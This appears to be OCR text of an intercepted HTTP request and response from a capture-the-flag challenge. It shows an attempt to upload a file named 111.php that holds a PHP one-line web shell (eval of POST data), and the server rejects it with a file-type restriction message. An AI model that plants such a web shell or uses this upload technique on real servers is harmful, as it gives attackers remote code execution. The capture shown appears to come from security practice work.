 请求
原始 参数 头 十六进制 U2C
POST / HTTP/1.1
Host: challenge.qsnctf.com:32257
Content-Length: 220
Cache-Control: max-age=0
Origin: http://challenge.qsnctf.com:32257
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrBsyxjDO0sQvToeY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:32257/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryrBsyxjDO0sQvToeY
Content-Disposition: form-data; name="file"; filename="111.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryrBsyxjDO0sQvToeY--
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Date: Wed, 02 Apr 2025 08:23:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Content-Length: 43
Connection: close
Content-Type: text/html; charset=utf-8
仅允许上传zip、jpg、gif、png文件!